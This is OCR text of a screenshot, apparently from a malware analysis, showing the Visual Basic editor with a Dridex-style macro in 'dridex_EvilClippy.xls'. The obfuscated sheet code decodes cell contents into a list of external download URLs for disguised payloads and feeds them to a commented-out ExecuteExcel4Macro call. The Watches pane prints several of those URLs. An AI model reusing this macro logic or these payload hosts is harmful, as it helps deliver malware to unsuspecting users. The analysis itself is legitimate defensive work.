 Microsoft Visual Basic - dridex_EvilClippy.xls [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 51, Col 1
Project - VBAProject
VBAProject (dridex_Evil
Microsoft Excel Objects
Sheet1 ( )
ThisWorkbook
dridex_EvilClippy.xls - Sheet1 (Code)
(General)
readyToPreview
Dim s As Variant
Dim bgum As String
anre = 1
Dim duos()
chenm = WorksheetFunction.CountA(ActiveSheet.UsedRange)
ReDim duos(1 To chenm)
ijo = aPt: styl = aPt
hitss = aPt
For Each e In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants)
s = bello(e, "-")
duos(goanre(s)) = Mid(s, 4)
Next e
dl = UBound(duos) - LBound(duos) + 1
bgum = duos(Int((dl - 5 - anre + anre) * Rnd + anre))
For y = dl - 4 To dl
'TT = 0: ExecuteExcel4Macro hevoma(ijo, styl, hitss, duos(y), bgum)
Next
ActiveWorkbook.Close anre - anre
End Sub
Function goanre(h As Variant)
goanre = CInt(LTrim(Mid(h, 2, 2)))
End Function
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestricti
Name
ScrollArea
StandardWidth 8.43
Visible -1 - xlSheetVisib
Immediate
Watches
Expression Value Type Context
duos Variant/Variant(1 to 41) Sheet1.readyToPreview
duos(1) "https://rop.technomatica.ovh/qgmltk.zip" Variant/String Sheet1.readyToPreview
duos(2) "https://tensopret.com/cmgvr3.rar" Variant/String Sheet1.readyToPreview
duos(3) "https://2203610rwd.projects-airnetwork.asia/iihpacd.jpg" Variant/String Sheet1.readyToPreview
duos(4) "https://twomissa.com/bdodfvr1.rar" Variant/String Sheet1.readyToPreview
duos(5) "https://ramec.com.au/gayrmv4m2.txt" Variant/String Sheet1.readyToPreview
duos(6) "https://raybadenergy.com/pl4bjbk.rar" Variant/String Sheet1.readyToPreview
duos(7) "https://count.mail.163.com.impactmedfoundation.com/fn58ds.pdf" Variant/String Sheet1.readyToPreview